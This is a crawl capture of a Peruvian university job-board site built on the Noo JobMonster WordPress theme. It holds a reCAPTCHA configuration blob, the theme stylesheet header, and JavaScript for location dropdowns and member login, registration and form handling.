JyvDsyTDkMOMw50hcSBEE8OVwp3CvGgAwqbCocOVw48wwq5Rw54MwrgcNcOZwrTCksO7w5AqFzl2UMKQRm3CjMK7F8Kew7gtwpFXw6NUGA4nwr/[base64]/[base64]/[base64]/[base64]/CtgFwOMOpMVM7w69cwo/CvsKww63DpMKfSjsFw6zDuXVPw7NZVxl9VTzCpzPClHnCgcOLwqw/w5DDvcOXwqFYDTt5CcK9w7nDjzPDt1jDoMOqH8Ktw5LCu3bCuMOiF8KJw4hJPgwSIMOgw6txAynDm8OaE8KQw6bDtkczfATDsyFvw7sZw6vDhw7Dmh8FwqTCjMK1w7IJwpjCh0QhNcOdUUs3wptZL8Oldg/Cs8OVZFLDvAAawq19G8KCIMONwphSXMOEDS3Dg2oKwqEvwpQtXDpHesKBQ8KmwoZRXsKMbsOlRn84wrPDrybDksKdwrZ3IiEvPBJIwr/DiMOew7HCtsOSRFrDm2dWScK0wpJSdsOPw5DDuAw+wqLDqcKKGg8AwrMyWMOmG8KcwptVOEfDuXtKVsOIGBbCq8KJH8OHbgPDnG3DmMOOexEjw7xYwrvCrSPCmQrCoz3CmMOzwqjCm8KCesO/wq5BL8OZwp0bw7NOTsOwNw3CowUHwq7DscKbw4XDmU7Cq23CvTNoIcOuRsKEBwbDjsOCw4Rgw6EhegDCuwjChsKFwo3ChMKVwqDDnsK9wrHCpHTDkDQDKy/Dow1nw4/[base64]/[base64]/Drgt5asKRGMKzwpTCp8KgLznCnxpCw43Dl8K8wqbDr8OUwok/w7MiwqfDuMOqw5PDkMK9KMKAbBnCiMK8IcKNC0XDt8O6NmXCmsOZaVbChMKNSsO+d8OTwrwZw6kywp9JwrnCpRHCmsOUSsKcw67Dpy/DrAQ9LyXCk0coW1jDiB/DiWnDnDfDsMKdw5grw7rCrsOCwosSw5l4AHQjw5UjLsKpN8OzPcOSw5Ibw400wqPCjy/DiMO3bMKswqvDpsKBw481GWXCkznDvMOow7zCpnoUMwQGwokvV8OOw6Jjc8KjwpdWw6UKV8OFO1Znwr/[base64]/[base64]/CpA/Dk8KiwqLDqsOOCMOJFcOGHWPCj1wEQ8K5w6LDiMKBw5vDpMKGw7tvwol/[base64]/[base64]/CtsOLc8OkwonCtcKaY2fDgsKgwoc0w4sQw6JAeTQ4wp9yIVMJKMOvVW3Cs1ExHiMpwo3Dg8KcasOHSsKLw4Y4w6JOw4TClcKRwp/CkcKIECDDs3zDswZWfRTDpcOswo8WFQNyw4zDmUJDwo/DkMKNPsOAwoAtwqFOw6NOwo9fwrTDtmnChg7DhyvDqFnCgjtfYsOFDcKnLWfDvhXCjR0+e8OJw7bCpsKAw5QtRsOfW8Onwp/CvsKIOGjDj8KawolxwrAbw4XCosOPMETCkcK3U8OUw4vCmsKJwr0nwrwnNCTDnsKdfXPCiA/CqVE9MV1IR8KTw5vCphMUBRHDgsO7FsOcJcKSNHw7Fl8NV1LCvTXDpcOpw6LCocKrw6hjwqTCh0HChCzCvxzCtsOtw4bCjcKiwp4xwpI5GDpSTldiw5jCg2/DsTDDiQrCgsKQJhp9AWRpwrVcwo56b8Kqw6BSWCTCp8K1w4HCicKcT8OBNMKCw7/DicOnwpDDrzfDjsOKw4DDrcOtHGgAw43DtcO7wonCgRpEw73CgMKTw4LCoX5Rw4Uff8KMSXjDv8K/w70OGMK5BXnCvy16Ax9sesKsw4sfIg3Di27Cgw1GBX54YSXDgMOkwqLCvmrCiTwMUgFjw74pFXcowqLCkMKKwoFowq98wrDDusKDwq86w6MswrvDkTfCuD/CjMKkw7XDuxfCvE/DssO9w4AMwq9HwrdZF8OQwqnCsHIoV8KmwpMYLMK4ZcK3aMOjYy9QP8K2L8OYQ1dgZm5Sw55Mw7nDiFAXacK4I2wXwqdYFHHCiSDDgMOZwogtwqDCssKCwp3Dk2fDu0gRwo8xR8ORw5JQw6XDtMOKEcKXw5XCniMYw5cyKMKAw4kHfVlIw4/CucKeOMOvw7IibBrDiMOMOcK9w7jCmMOFw4QiA8KSwo7CoMK6fsK6WSHDv8OxwrTCl2bDkgnCqcKjwqDCtsKuYMOawo/Cj8O8cn/ChUfDlAPDvMOZwpFqwo7Dly0Cw5JgwrRPIcOcwpHCri3Co8KLM8KAagBADsKyMQnCusOsDCctC8KeK8Kfw6cXwonCtzp5GcO/woMzaDvDjMO/w7XCnsKUwqt+w6TCl14efcKbw6s/c23DvMKoasKrwpvCr8K/csKTMsOAw6toFHcuwpbDsCM+SsO+wpTDrQoyRcKdwqFAwp8GMRIRwoBxOCITwqJ3wrYEURJIwq3Do8Opwpkiwqh2FgbDucObPBjDm8KIc8O5wrXDtg0iBMKKwrxawrI/w7BPwq8uJmnDojjDh8KbPsOcw6Q+a8KowojCrMOXwrA3woY1TCI2wqbDv8K8KCxcUiPCi8O/[base64]/GU0BwrnCpMKQF3Z2w7LCr8K0wrbCq8OgDcKAw6bDnMOqwol9w7TCk8OVw6oswqbCm8OXw77DgjJ/w6rDtjnDuMKXY1bCrF/[base64]/CvGEgw5wqw4wLw4xEwpvCoSHDmhUtw4XDgwnCp8OXfFYGw45Fw7o7wpgOB8KqwrRqBMOxwqXCkcK2ScKqazYDw67CksKCMT5wJFfCq8Kww7TCrgXDiVjCncK+IirDt8Oiw6vDuVMCKsOOwowPEGofYcK4wq/ClA7CsGw9wpoIQ8KKbmURwovDgMKMFWc8HijDlsOKTiXCh3XDm8KseMOCBn49w5FFU8K0wqvCtxNRIcO6ZMKKM07CtMOAwpdww6nCnlvDpsKiwoo8cDI7w7DDq8K4woVyw5VjJMOmFjNrwpzCnMKYMGTCrR/CvSQEfsORw4sHMcOyUCFSw7HDqFpYTcKUUsOcwofDr8KVTsKswoPCmVPChMOeVWQsegYzeW/DmB7DmMKKB8OJF8O3Tn3Dh2Itaic4HcO4wqoZw7HCpC4uBnNjUcKHwpBQQX9jfi1hw7VzwokrDkdYF8KYw5pSwqMCXntsDAhfLRHCuMOUMXQOwrLCqsKkKsKDDELDpAfCsksxSR3DlcKzUsKLS8OVwqPDlVnDmSlkw7/DlTjCu8KYwr06CsOQw5tOwrQxwrjDrsO4w7HCl8KAI8OpOAoBH8KUIH5YeMK3w6XDjDXClMOKwqTCpsOCDSPCvRAubcOYMDvCqcK/PsOMZXbCu8OmXcOeG8OZwrvDphhew4RuwrHCicO+wrhFO1nCmMOLwqguOCluw79BS8OqeCzDgsO9anpNw4XCvHwcOsKHXEnDkcOaw6XDix3ClmjCrsO6w5nCvEBUeMKqHD3CtTHCg8O3w41ywr/Cu8Oew7ItT3fDngZHwrs6PMKgcihiDsKswot6HsKswr/DrMKTKBrCp8O6wp7CtxjDjMKRw5jDmMKxwogvwrVgQUVLw7PCrBBFbsK1w6DClsK3d8O8wo/[base64]/w5M2CsOEw7DCu8OcRlQDw48PwqHDh8OFZ8Obw6LCmMKJwpldw7/DlcK5w7HDj8ODFxMWwppww6UYLksfw5FCD8KOJMKQwqdiw4h5wrPCrMKXwpAhLcKMwqDCsMKRYxrDs8KqEWtAw4FYfkDCkMOrJsO/[base64]\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ktWPzs7qp3c/JYpgK2Cs9a5MXxfjBDcG6dwPr6xJ3Os\\u003d\x22,0,0,null,1,1768359942051,0,0,[231,127,9],null,[121],\x22RC-16V4cOykqXQtYg\x22,null,null,null,null,null,\x220dAFcWeA4mR8IFPEBUeZSNHp9uZh9rvuNPWSCe-YWRW9c97r9PLsEoMd34-f0Ze91IBGBeYfCWpfPNTKGBQkLkU2IRncYBybLiDw\x22,1768442742062]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css
body_size: 622
content:
/*

Theme Name: Noo JobMonster
Theme URI: https://nootheme.com/
Author: NooTheme
Author URI: https://nootheme.com/
Description: JobMonster is the functional Job Board WordPress Theme with gorgeous layout and exclusive job board system to connect candidates and employers fluidly.
Version: 4.5.1.9
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, sticky-post, theme-options, translation-ready
Text Domain: noo
*/


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1
body_size: 5723
content:
(function($) {
    $.noConflict();
var ubigeoPeru = {
    ubigeos: new Array()
};

document.addEventListener('DOMContentLoaded', function() {
    if ($('#_noo_job_field__ubigeo_department').length > 0) {
        var request = new XMLHttpRequest;
        request.open('GET', '/wp-content/uploads/web/ubigeo-peru.min.json', true);
        request.onload = onLoad_Request;
        request.send();

        function onLoad_Request() {
            if (request.status >= 200 && request.status < 400) {
                ubigeoPeru.ubigeos = JSON.parse(request.responseText);
                var d = '';
                if ($('#hidden_department').length > 0) {
                    d = $('#hidden_department').val();
                }
                showRegionsList(d);
                if ($('#hidden_province').length > 0 && $('#hidden_province').val() != '') {
                    showProvincesList(d, $('#hidden_province').val());
                    if ($('#hidden_district').length > 0 && $('#hidden_district').val() != '') {
                        showDistrictsList(d, $('#hidden_province').val(), $('#hidden_district').val());
                    }
                }
                //showRegionsList();
            }
        }
    }
});

function showRegionsList(department = '') {

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.provincia === '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'dpto-' + ubigeo.departamento;
            option.name = 'departamento';
            option.value = ubigeo.departamento;
            if (department != '') {
                if (ubigeo.departamento == department) {
                    option.selected = true;
                }
            }
            option.addEventListener('click', onChange_Region, false);

            option.textContent = ubigeo.nombre;
            document.querySelector('#_noo_job_field__ubigeo_department').appendChild(option);

        }
    });
    $('#_noo_job_field__ubigeo_department').multiselect();
    $('#_noo_job_field__ubigeo_department').change(function () {
        onChange_Region();
    });

}

function onChange_Region() {
    document.querySelector('#container-province').innerHTML = '';
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    var select2 = document.createElement('select');

    select.id = '_noo_job_field__ubigeo_province';
    select.name = '_noo_job_field__ubigeo_province';
    select2.id = '_noo_job_field__ubigeo_district';
    select2.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-province').appendChild(select);
    document.querySelector('#container-district').appendChild(select2);
    $('#_noo_job_field__ubigeo_district').multiselect();

    showProvincesList($('#_noo_job_field__ubigeo_department').val());
}

function showProvincesList(departamento, provincia = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_province').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia !== '00' && ubigeo.distrito === '00') {

            var option = document.createElement('option');

            option.id = 'prov-' + ubigeo.provincia;
            option.name = 'provincia';
            option.value = ubigeo.provincia;
            if (provincia != '') {
                if (ubigeo.provincia == provincia) {
                    option.selected = true;
                }
            }

            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_province').appendChild(option);
        }
    });
    $('#_noo_job_field__ubigeo_province').multiselect();
    $('#_noo_job_field__ubigeo_province').change(function () {
        onChange_Province();
    })
}

function onChange_Province() {
    document.querySelector('#container-district').innerHTML = '';

    var select = document.createElement('select');
    select.id = '_noo_job_field__ubigeo_district';
    select.name = '_noo_job_field__ubigeo_district';
    document.querySelector('#container-district').appendChild(select);

    var departamento = $('#_noo_job_field__ubigeo_department').val();

    showDistrictsList(departamento, $('#_noo_job_field__ubigeo_province').val());
}

function showDistrictsList(departamento, provincia, distrito = '') {

    var optionvacio = document.createElement('option');
    optionvacio.textContent = 'Seleccione';
    optionvacio.value = '';
    document.querySelector('#_noo_job_field__ubigeo_district').appendChild(optionvacio);

    ubigeoPeru.ubigeos.forEach(function(ubigeo) {

        if (ubigeo.departamento === departamento && ubigeo.provincia === provincia && ubigeo.distrito !== '00') {

            var option = document.createElement('option');

            option.id = 'dist-' + ubigeo.distrito;
            option.name = 'distrito';
            option.value = ubigeo.distrito;
            if (distrito != '') {
                if (ubigeo.distrito == distrito) {
                    option.selected = true;
                }
            }
            option.textContent = ubigeo.nombre;

            document.querySelector('#_noo_job_field__ubigeo_district').appendChild(option);
        }

    });
    $('#_noo_job_field__ubigeo_district').multiselect();
}

})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js
body_size: 14710
content:
!function(e){"use strict";e(document).ready(function(){function o(){var e=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(e=!0),e}function a(o){o=o||"",r(),e(".memberModalLogin").modal("show"),""!==o?e(".memberModalLogin").find(".noo-ajax-result").show().html('<span class="success-response">'+o+"</span>"):e(".memberModalLogin").find(".noo-ajax-result").html("").hide()}function n(){e(".memberModalLogin").modal("hide"),e(".memberModalLogin").find(".noo-ajax-result").html("").hide()}function t(o){o=o||"",n(),e(".memberModalRegister").modal("show"),""!==o?e(".memberModalRegister").find(".noo-ajax-result").show().html('<span class="success-response">'+o+"</span>"):e(".memberModalRegister").find(".noo-ajax-result").html("").hide()}function r(){e(".memberModalRegister").modal("hide"),e(".memberModalRegister").find(".noo-ajax-result").html("").hide()}function i(){e(".btn-register").click(function(o){1!=nooMemberL10n.is_logged&&(e(".memberModalLogin").modal("show"),o.preventDefault())})}e(document).on("click",".add-new-location-btn",function(o){return o.stopPropagation(),o.preventDefault(),e(".add-new-location-content").toggle(),!1}),e(document).on("click",".add-new-location-submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this),n=e("#noo-map-address").val(),t=e("#noo-map-lon").val(),r=e("#noo-map-lat").val();return""!=e.trim(n)&&(a.prop("disabled","disabled").prepend('<i class="fa fa-spinner fa-spin"></i>'),e.post(nooMemberL10n.ajax_url,{action:"add_new_job_location",location:n,"long":t,lat:r,security:nooMemberL10n.ajax_security},function(o){if(1==o.success){var n=e("<option>"),t=e(".job_location_field").find(".form-control-chosen"),r=o.location_id;n.text(o.location_title).val(r),n.prop("selected",!0).attr("selected","selected"),t.is("[multiple]")||t.find("option:selected").attr("selected",!1),t.append(n),t.multiselect("rebuild"),e("#noo-map-address").val("");var i=e("#modalLocationPicker");i.modal("hide")}a.prop("disabled","").find("i").remove()},"json")),!1}),e(document).on("click",".member-register-link",function(a){if(!o()){a.stopPropagation(),a.preventDefault();var n=e(this).attr("data-register-message")?e(this).data("register-message"):"";return t(n),!1}}),e(document).on("click",".member-login-link",function(n){if(!o()){n.stopPropagation(),n.preventDefault();var t=e(this).attr("data-login-message")?e(this).data("login-message"):"";return a(t),!1}}),e("form.noo-ajax-login-form").on("submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this);return a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_ajax_login",log:a.find(".log").val(),pwd:a.find(".pwd").val(),remember:a.find(".rememberme").is(":checked")?!0:!1,security:a.find(".security").val(),redirect_to:a.find(".redirect_to").length?a.find(".redirect_to").val():""},success:function(o){"object"==typeof o&&null!=o?(a.find(".noo-ajax-result").show().html(o.message),1==o.loggedin&&(e("body").hasClass("interim-login")?(e("body").addClass("interim-login-success"),e(".wp-auth-check-close",window.parent.document).click()):null==o.redirecturl?document.location.reload():document.location.href=o.redirecturl)):document.location.reload()},complete:function(){},error:function(){a.off("submit"),a.submit()}}),!1}),e(".job-manage-action.action-delete").click(function(){return confirm(nooMemberL10n.confirm_delete)}),e("form.noo-ajax-register-form").on("submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this);if(a.find(".account_reg_term").length>0&&!a.find(".account_reg_term").is(":checked"))return a.find(".noo-ajax-result").hide(),alert(nooMemberL10n.confirm_not_agree_term),!1;a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(e){"object"==typeof e&&null!=e?(a.find(".noo-ajax-result").show().html(e.message),"undefined"!=typeof e.redirecturl&&null!=e.redirecturl&&""!=e.redirecturl?document.location.href=e.redirecturl:"undefined"!=typeof grecaptcha&&grecaptcha.reset()):document.location.reload()},complete:function(){},error:function(){a.off("submit"),a.submit()}}),!1}),e("form#candidate_profile_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#noo-ajax-update-password, form#noo-ajax-update-email").each(function(){e(this).validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:a.serializeArray(),success:function(e){a.find(".noo-ajax-result").show().html(e.message),1==e.success&&(null==e.redirecturl?document.location.reload():document.location.href=e.redirecturl)},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(this).on("submit",function(o){o.stopPropagation(),o.preventDefault(),e(this).validate()})}),e("form#post_resume_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#add_job_alert_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e(".noo-clone-fields").on("click",function(){var o=e(this),a=e(o.data("template"));return o.closest(".noo-metabox-addable").find(".noo-addable-fields").append(a),a.find(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]}),a.find("input:first-child").focus(),!1}),e(".noo-remove-fields").on("click",function(){var o=e(this).closest(".noo-metabox-addable").find(".noo-addable-fields .fields-group:last");return o.length&&o.remove(),!1}),e(document).on("click",".bulk-manage-application-action",function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.closest("form"),t=a.closest(".bulk-actions").find("select[name='action']").val();if(n.find("input[name='ids[]']:checked").length&&"-1"!==t){if("delete"==t)return n.submit(),!1;var r=n.find("input[name='ids[]']:checked").map(function(){return this.value}).get().join(",");n.find(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:r,hander:t,security:nooMemberL10n.ajax_security},function(o){if(n.find(".member-manage-table").unblock(),o){var a=e(o);e("body").append(a),a.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),a.on("hidden.bs.modal",function(){a.remove()})}})}return!1}),e(document).on("click",".member-manage-action.approve-reject-action",function(o){o.preventDefault(),o.stopPropagation();var a=e(this);return a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:a.data("application-id"),hander:a.data("hander"),security:nooMemberL10n.ajax_security},function(o){if(a.closest(".member-manage-table").unblock(),o){var n=e(o);e("body").append(n),n.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),n.on("hidden.bs.modal",function(){n.remove()})}}),!1}),e("a.bookmark-job").on("click",function(){var o=e(this);o.find(".fa").addClass("fa-spin");var a=o.hasClass("bookmarked");return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:o.attr("data-action"),security:o.attr("data-security"),job_id:o.attr("data-job-id")},success:function(n){e(".noo-ajax-result").show().html(n.message),1==n.success&&(o.find(".fa").removeClass("fa-spin"),a?o.removeClass("bookmarked"):o.addClass("bookmarked"),o.closest(".job-action").find(".noo-ajax-result").show().html(n.message),o.find(".noo-bookmark-label").html(n.message_text),null==n.redirecturl||(document.location.href=n.redirecturl))},complete:function(){},error:function(){}}),!1}),e(document).on("click",".member-manage-action.view-employer-message",function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.html();a.html('<i class="fa fa-spinner fa-spin"></i>'),a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_employer_message_application_modal",application_id:a.data("application-id"),security:nooMemberL10n.ajax_security,mode:a.data("mode")||0},function(o){if(a.html(n),a.find(".fa").removeClass("fa-spin"),a.closest(".member-manage-table").unblock(),o){var t=e(o);e("body").append(t),t.modal("show"),t.on("hidden.bs.modal",function(){t.remove()})}})}),e(document).on("click",".auto_create_order_free",function(o){o.preventDefault();var a=e(this).data("id"),n=e(this).data("package"),t=e(this).data("security"),r=e(this).data("url-package");e.post(nooMemberL10n.ajax_url,{action:"auto_create_order",user_id:a,package_id:n,security:t},function(){window.location.href=r})}),e("#contact_company_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(e){"object"==typeof e&&null!=e&&(a.find(".noo-ajax-result").show().html(e.message),1==e.success&&a.find("input, textarea").val(""))},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(document).on("click",".noo-follow-company",function(o){o.preventDefault();var a=e(this),n=a.data("company-id"),t=a.html(),r=a.data("user-id");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_follow_company",company_id:n,user_id:r},beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){"error"===o.status&&e.notify(o.message,{position:"right bottom",className:"error"}),a.html(t);try{"success"===o.status&&(a.html(o.label),a.closest(".noo-company-action").find(".total-follow > span").html(o.total))}catch(n){alert(n)}}})}),e(".noo-company-review").on("click",".noo-submit",function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.data("url");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:a.closest(".noo-form-comment").serializeArray(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){a.html(n);try{a.closest(".noo-company-review").find(".noo-list-comment").append(o.html).fadeIn("slow"),e(".noo-rating").each(function(){var o=e(this).data("readonly"),a=e(this).data("score-name");e(this).raty({score:5,readOnly:o,half:!0,scoreName:a})})}catch(r){alert(r)}window.location.href=t}})}),e(document).on("click",".resume-contact button",function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.closest(".resume-contact");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:t.serializeArray(),beforeSend:function(){t.find(".notice").html(""),a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(n);try{t.find(".notice").html(e.message)}catch(o){t.find(".notice").html(o)}}})}),i()})}(jQuery);